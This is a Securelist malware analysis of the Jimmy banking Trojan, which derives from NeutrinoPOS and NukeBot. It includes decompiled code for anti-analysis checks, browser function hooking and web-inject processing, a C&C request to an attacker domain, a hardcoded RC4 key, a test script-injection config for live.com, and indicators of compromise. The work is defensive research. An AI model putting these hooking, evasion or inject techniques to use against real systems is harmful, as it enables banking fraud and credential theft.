# Jimmy Nukebot: from Neutrino with love

securelist.com/jimmy-nukebot-from-neutrino-with-love/81667/

Authors

Expert [Sergey Yunakovsky]

*“You FOOL! This isn’t even my final form!”*

In one of our previous articles, we analyzed the NeutrinoPOS banker as an example of a constantly evolving malware family. A week after publication, this Neutrino modification delivered up a new malicious program classified by Kaspersky Lab as Trojan-Banker.Win32.Jimmy.

## NeutrinoPOS vs Jimmy

The authors seriously rewrote the Trojan – the main body was restructured, the functions were moved to the modules. One small difference that immediately stands out is in the calculation of checksums from the names of API functions/libraries and strings. In the first case, the checksums are used to find the necessary API calls; in the second case, for acomparison of strings (commands, process names). This approach makes static analysis much more complicated: for example, to identify which detected process halts the Trojan operation, it's necessary to calculate the checksums from a huge list of strings, or to bruteforce the symbols in a certain length range. NeutrinoPOS uses two different algorithms to calculate checksums for the names of API calls, libraries and for the strings. They look like this:

```
int __thiscall calcCSforString(_WORD *String)
{
  unsigned __int16 *v1; // ecx@1
  int result; // eax@2
  unsigned __int16 *v3; // edx@3
  unsigned __int16 v4; // cx@3
  int v5; // eax@4

  if ( checkPointer_0(String) )
    return 0;
  v3 = v1;
  v4 = *v1;
  result = 0;
  while ( v4 )
  {
    v5 = __ROL4__(result, 7);
    result = v4 ^ v5;
    ++v3;
    v4 = *v3;
  }
  return result;
}
```

```
int __usercall calcCS@<eax>(int a1@<edi>)
{
  int v1; // ebx@1
  unsigned int v2; // esi@1

  v1 = 0x811C9DC5;
  v2 = 0;
  if ( strlen(a1) )
  {
    do
      v1 = 0x1000193 * (*(v2++ + a1) ^ v1);
    while ( v2 < strlen(a1) );
  }
  return v1;
}
```

*Restored NeutrinoPOS code to calculate checksums for arbitrary strings and for API calls*

In Jimmy, only one algorithm is used for these purposes – a slight modification of CalcCS from NeutrinoPOS. The final XOR with the fixed two-byte value was added to the pseudo-random generator.

```
int __cdecl calcCS(LPCVOID lpAddress)
{
  unsigned int i; // [esp+0h] [ebp-8h]@3
  int v3; // [esp+4h] [ebp-4h]@3

  if ( !(unsigned __int8)au_re_VirtualQuery(lpAddress) )
    return 0;
  v3 = 0x811C9DC5;
  for ( i = 0; i < sub_40178C((char *)lpAddress); ++i )
    v3 = 0x1000193 * (v3 ^ *((char *)lpAddress + i));
  return v3;
}
```

```
if ( calcCS((char *)v121 + *(_DWORD *)(v66 + 4 * i)) == (a2 ^ 0xE94) )
  return (int)v121 + *(_DWORD *)(v65 + 4 * *(unsigned __int16 *)(v168 + 2 * i));
```

*Calculation of checksums in Jimmy*

The Trojan has completely lost the functionality for stealing bank card data from the memory of an infected device; now, its task is limited solely to receiving modules from a remote node and installing them into the system. The scan of the infected host has been extended: inaddition to the checks inherited from Neutrino, the Trojan also examines its own name – it should not be a checksum in the MD5, SHA-1, SHA-256 format. Or, alternatively, it should contain the '.' symbol, indicating a subsequent extension (for example, 'exe'). Plus, by using the assembly command **cpuid**, the Trojan gets information about the processor and compares it with the list of checksums "embedded" into it.

```
char CheckMyName()
{
  _WORD *PureName; // eax@2
  unsigned int size; // eax@2
  char result; // al@10
  unsigned int i; // [esp+0h] [ebp-14h]@5
  char v4; // [esp+7h] [ebp-Dh]@5
  _WORD *index; // [esp+Ch] [ebp-8h]@2
  _WORD *FN; // [esp+10h] [ebp-4h]@1

  FN = au_re_VirtualAlloc(0x104u);
  if ( GetFName(0, (int)FN, 260)
    && ((PureName = (_WORD *)GetPureFName(FN),
      index = PureName,
      size = GetSize(PureName),
       size == 40)
     || size == 64
     || size == 32) )
  {
    v4 = 1;
    for ( i = 0; i < size; ++i )
    {
      if ( index[i] == '.' )
        v4 = 0;
    }
    result = v4;
  }
  else
  {
    au_re_VirtualFree(FN);
    result = 0;
  }
  return result;
}
```

```
char CheckCPUID()
{
  unsigned int i; // [esp+8h] [ebp-44h]@1
  int v7; // [esp+Ch] [ebp-40h]@1
  int v8; // [esp+10h] [ebp-3Ch]@1
  int v9; // [esp+14h] [ebp-38h]@1
  int v10; // [esp+18h] [ebp-34h]@1
  int v11; // [esp+1Ch] [ebp-30h]@1
  int v12; // [esp+20h] [ebp-2Ch]@1
  int v13; // [esp+24h] [ebp-28h]@1
  int v14; // [esp+28h] [ebp-24h]@1
  int v15; // [esp+2Ch] [ebp-20h]@1
  int v16; // [esp+30h] [ebp-1Ch]@1
  LPCVOID lpAddress; // [esp+34h] [ebp-18h]@1
  int v18; // [esp+38h] [ebp-14h]@1
  int v19; // [esp+3Ch] [ebp-10h]@1
  int v20; // [esp+40h] [ebp-Ch]@1
  int v21; // [esp+44h] [ebp-8h]@1
  int v22; // [esp+48h] [ebp-4h]@1

  v7 = 0x3A722207;
  v8 = 0xB609E567;
  v9 = 0x11482F89;
  v10 = 0xA7C94225;
  v11 = 0x7816EDC7;
  v12 = 0x6361F2E;
  _EAX = 0x40000000;
  __asm { cpuid }
  v18 = _EAX;
  v19 = _EBX;
  v20 = _ECX;
  v21 = _EDX;
  v13 = _EBX;
  v14 = _ECX;
  v15 = _EDX;
  v16 = 0;
  lpAddress = &v13;
  v22 = sub_402AEF(&v13);
  for ( i = 0; i < 6; ++i )
  {
    if ( v22 == (*(&v7 + i) ^ 0xE94) )
      return 1;
  }
  return 0;
}
```

*Additional Jimmy checks*

The communication protocol with the C&C server also remains unchanged: the same exchange of "enter", "success" in base64 commands is used, but now the answer is encrypted with RC4 beforehand and the key hardcoded in the body of the Trojan (a8A5QfZk3r7FHy9o6C2WpBc44TiXg93Y for the sample in question). The code for extracting the encryption key is here.## Analysis of modules

As mentioned above, the main body of the Trojan only receives modules – these contain the payload. We managed to get hold of new modules for web-injects, mining and a large number of updates for the main module in various droppers.

The miner is designed to extract the Monero currency (XMR). In the module code there is an identifier associated with a wallet for which the crypto currency is extracted, as well as the address of the pool. Monero is very popular with virus writers – it's mined by SambaCry, which we described in June and Trojan.Win32.DiscordiaMiner that appeared shortly afterwards. By the way, the source code of the latter was made publicly available by the author. The reason for doing so was the same that prompted the author of NukeBot to do likewise: an attempt to stifle disagreements in forums and to avoid accusations of fraud (the repository with the code is currently unavailable).

Total hashrate history

Thanks to the identifier/pool pair, we got statistics on all the nodes working for this wallet. The start date of mining – 4 July – coincides with the compilation of the main body of the first discovered sample and is extremely close to the date of compilation of the dropper (06 July 13:14:55 2017 UTC), the main body (02 July 14:19:03 2017 UTC) and the modules for web injects (July 02, 14:18:39 2017 UTC). So it's safe to say that Jimmy began to proliferate in early July.

It's worth noting that the amount of money in the wallet is small – only ~ 0.55 XMR, which as of 21 August is only $45. Judging by the general decline and absence of payments, the authors quickly abandoned the use of miners or changed their wallet.Your Stats & Payment History

Look at worker stats for hash rates and worker stats

47ov73WjkjRD1gMBFRb7aDa3tbCxHGSzh4j6Exht4vDiFvCuBU5YDsujAd6Sn4HumkAvj9bhPekYWQucrDTHVU2mTvNoUGd

Address: 47ov73WjkjRD1gMBFRb7aDa3tbCxHGSzh4j6Exht4vDiFvCuBU5YDsujAd6Sn4HumkAvj9bhPekYWQucrDTHVU2mTvNoUGd

Pending Balance: 0.317400787346 XMR

Personal Threshold (Editable): 2.000 XMR

Total Paid: 0.000000000000 XMR

The following stats are only for the base address and not all workers:

Last Share Submitted: 2 minutes ago

Hash Rate: 101.43 H/sec

Total Hashes Submitted: 615948796

The web-inject modules are so called for their primary intended use, although they are also able to perform functions similar to those in NeutrinoPOS, i.e., take screenshots, set up proxy servers, etc. These modules are distributed in the form of libraries and their functions vary depending on the name of the process in which they are located. As you can see from the screenshot below, in three cases out of five the ChromeHook procedure is called for browsers. This is not surprising, considering the large number of Chrome-based browsers. Unfortunately, it was possible to restore the name from the checksum for only one of them – chrome.exe (0xFC0C7619). Checksums are calculated using the algorithm described in the previous section.```
v17 = GetCSFromModuleName(v3, v2);
if ( v17 )
  return 0;
if ( ModName != 0x2453FD2D && ModName != 0x94ADE00 )// 0x2453fd2d == svchost.exe
{
  if ( SynInterlock(v13, v4) )
  {
    result = 0;
  }
  else
  {
    switch ( ModName )
    {
      case 0x3BC050C1:                          // == iexplore.exe
        EnumSelfCheck();
        DefaultInetHook();
        EstablishConn();
        break;
      case 0x640532A0:                          // == firefox.exe
        EnumSelfCheck();
        SetFirefoxHooks(v12, v11);
        EstablishConn();
        break;
      case 0x72209542:
        EnumSelfCheck();
        ChromeHook(v8, v7);
        EstablishConn();
        break;
      case 0xC4CDB272:
        EnumSelfCheck();
        ChromeHook(v10, v9);
        EstablishConn();
        break;
      case 0xFC0C7619:
        EnumSelfCheck();
        ChromeHook(v6, v5);
        EstablishConn();
        break;
    }
    result = 0;
  }
}
else
{
  if ( !InitMutex() )
  {
    InitHeap();
    SetTES();
    while ( 1 )
    {
      v14 = CreateThread(0, 0, MainRoute_0, 0, 0, 0);
      if ( v14 != -1 )
      {
        WaitForSingleObject(v14, -1);
        if ( v14 )
          CloseHandle(v14);
      }
      Sleep(1000);
    }
  }
  result = 0;
}
```

*Restored code of the main procedure in the module of Jimmy web injects*Like NeutrinoPOS, Jimmy stores a number of parameters in the registry. In the sample in question, the data is in the HKEY_CURRENT_USER\Software\c2Fsb21vbkBleHBsb2l0Lmlt branch. For example, this is where the web-inject module receives the address of the currently used DNS server from – this is critical when using NamCoin-like addresses as a C&C server.

For Firefox and Internet Explorer, the function hook is performed by the straightforward substitution of the called function addresses in the loaded libraries (etc. InternetConnectW / PR_Read). With Chrome, things are a bit more complicated – the necessary libraries are linked statically. But the subsequent substitution of data using web injects coincides.

```
int __cdecl InjectsProcessing(int a1, int a2)
{
  int v3; // eax@6
  int v4; // eax@10
  _DWORD *v5; // eax@14
  _DWORD *v6; // [esp+4h] [ebp-10h]@5
  int i; // [esp+10h] [ebp-4h]@3

  if ( !byte_1001FF48 )
    return 0;
  for ( i = sub_1000E762((int)"injects"); i; i = *(_DWORD *)(i + 4) )
  {
    v6 = *(_DWORD **)(i + 8);
    if ( *v6 == 4 )
    {
      v3 = _EH4_LocalUnwind(v6[2], (int)"set_host");
      if ( v3 )
      {
        if ( !*(_DWORD *)v3 )
        {
          if ( sub_1000B8E2(*(char **)(v3 + 8), (char *)a1) )
          {
            v4 = _EH4_LocalUnwind(v6[2], (int)"set_path");
            if ( v4 )
            {
              if ( !*(_DWORD *)v4 )
              {
                if ( sub_1000B8E2(*(char **)(v4 + 8), (char *)a2) )
                {
                  v5 = (_DWORD *)_EH4_LocalUnwind(v6[2], (int)"inject_setting");
                  if ( v5 )
                  {
                    if ( *v5 == 5 && *(_DWORD *)(v5[2] + 8) )
                      return v5[2];
                  }
                }
              }
            }
          }
        }
      }
    }
  }
  return 0;
}
```

*Restored web-inject processing code*So far we have only managed to get a test sample of the web injects (in the screenshot below); in the future the Trojan will most likely acquire 'combat' versions. Here you can find examples of web injects and the keys used. To recap, decryption entails decoding the string using base64 and then decrypting with RC4.

```
Host: hwiavnbe4n.click
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/38.0
Cookie: auth=bc00595440e801f8a5d2a2ad13b9791b
Content-type: application/x-www-form-urlencoded
Content-length: 16

_wv=aW5qZWN0cw==


Server: nginx
Date: Thu, 06 Jul 2017 10:59:06 GMT
Content-Type: text/html; charset=UTF-8
X-Powered-By: PHP/5.6.30
Status: 404 Not Found
Content-Length: 1186
Connection: close

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /tasks.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html><!---++nwMg0KonRZJe8IjfoiZ/govsW3ee7y6vBwbeTFD3+Rb7C8L0wQGpLLnlaVuaHyMV/z
```

Request from Jimmy for web injects```
{
    "injects":
    [
        {
            "set_host": "live.com",
          "set_path": "*",
            "inject_setting":
            [
                {
                    "data_keyword": "<body>",
                "inject_before_keyword": "<script>alert('Hello');</script>",
                    "inject_after_keyword": ""
                }
            ]
        },
        {
            "set_host": "login.live.com",
          "set_path": "*",
            "inject_setting":
            [
                {
                    "data_keyword": "<title>",
                "inject_before_keyword": "",
                    "inject_after_keyword": "Hello world."
                }
            ]
        }
```

*Example of the Jimmy test web injects*

In the pictures below several procedures in the source code of NukeBot and the restored code of Jimmy are compared. It can clearly be seen that they completely coincide.

NukeBot

```
static void WaitForWindow()
{
    for(;;)
    {
        if(!Funcs::pEnumWindows(EnumWindowsProc, NULL))
            return;
        Sleep(100);
    }
}
```

Jimmy

```
int EnumSelfCheck()
{
  int result; // eax@1

  while ( 1 )
  {
    result = EnumWindows(sub_10008C7B, 0);
    if ( !result )
      break;
    Sleep(100);
  }
  return result;
}
``````
static void Init()
{
    MH_Initialize();
    g_browserNames[Browser::firefox] = Strs::firefoxName;
    g_browserNames[Browser::chrome]  = Strs::chromeName;
    LoadWebInjects();
    Funcs::pInitializeCriticalSection(&g_writeCritSec);
    Funcs::pInitializeCriticalSection(&g_requestCritSec);

    g_postData.buffer = NULL;
}
```

NukeBot

```
int __fastcall Init(volatile LONG *a1, LONG a2)
{
  int result; // eax@1

  SynInterlock(a1, a2);
  Firefox = (int)"Firefox";
  Chromium = (int)"Chromium";
  sub_1000E1DA();
  InitializeCriticalSection(&unk_1001CFD8);
  result = InitializeCriticalSection(&unk_1001CFC0);
  dword_1001D004 = 0;
  return result;
}
```

Jimmy

```
void HookFirefox()
{
    Init();
    g_browser = Browser::firefox;
    MH_CreateHookApi(Strs::wNspr4dll, Strs::prRead, My_PR_Read, (LPVOID *) &Real_PR_Read);
    MH_CreateHookApi(Strs::wNspr4dll, Strs::prWrite, My_PR_Write, (LPVOID *) &Real_PR_Write);
    MH_CreateHookApi(Strs::wNss3dll, Strs::prRead, My_PR_Read, (LPVOID *) &Real_PR_Read);
    MH_CreateHookApi(Strs::wNss3dll, Strs::prWrite, My_PR_Write, (LPVOID *) &Real_PR_Write);
    MH_EnableHook(MH_ALL_HOOKS);
}
```

NukeBot

```
int __fastcall SetFirefoxHooks(volatile LONG *a1, LONG a2)
{
  LONG v2; // edx@1
  volatile LONG *v3; // ecx@1

  Init(a1, a2);
  dword_10017BA8 = 2;
  SetHook((int)off_1001483C, (int)PR_ReadHooked[0], (int)HookedPR_Read, (int)&PR_Read);
  SetHook((int)off_1001483C, (int)PR_WritePointer, (int)HookedPR_Write, (int)&PR_Write);
  SetHook((int)off_10014838[0], (int)PR_ReadHooked[0], (int)HookedPR_Read, (int)&PR_Read);
  SetHook((int)off_10014838[0], (int)PR_WritePointer, (int)HookedPR_Write, (int)&PR_Write);
  return sub_1000AB09(v3, v2, 0);
}
```

Jimmy

## Conclusion

In isolation from the previous modifications, the newly created Jimmy would not be of much interest to researchers. However, in this context, it is an excellent example of what can be done with the source code of a quality Trojan, namely, flexibly adapt to the goals and tasks set before a botnet to take advantage of a new source.

## MD5

### Droppers

c989d501460a8e8e381b81b807ccbe90
E584C6E999A509AC21583D9543492EF4
2e55bd0d409bf9658887e02a7c578019
bccd77cf0269da7dc914885cda626c6c
86d7d3b50e4dc4181c28ccbaafb89ab3

### Main body

174256b5f1ee80be1b847d428c5180e2
336841d91c37b07134adba135828e66eFE9A46CEFDB41095F10D459BB9943682

**Modules**

380356b8297893b4fc9273d42f15e9db
2fa18456e14bea53ec0d7c898d94043b
7040b5ac432064780a17024ab0a3792a
629a4d2b79abe48fb21afd625f674354
05846839DAA851006B119A2B4F9687BF
2362E3BEBAD1089DDFE40C8996B0BF45
380356B8297893B4FC9273D42F15E9DB
4042C27F082F48E253BE66528938640C
443831A3057E9A62455D4BD3C7E04144
4762B90C0305A2681CE42B9D05B9E741
CB01E3A0799D4C318F74E439CCE0413F
D9F58167A9A22BD1FA9AA0F991AEAF11
E991936E09697DE8495D05B484F3A3E2

- Cryptocurrencies
- Malware Descriptions
- Malware Technologies
- Trojan Banker

Authors

Expert Sergey Yunakovsky

Jimmy Nukebot: from Neutrino with love

Your email address will not be published. Required fields are marked *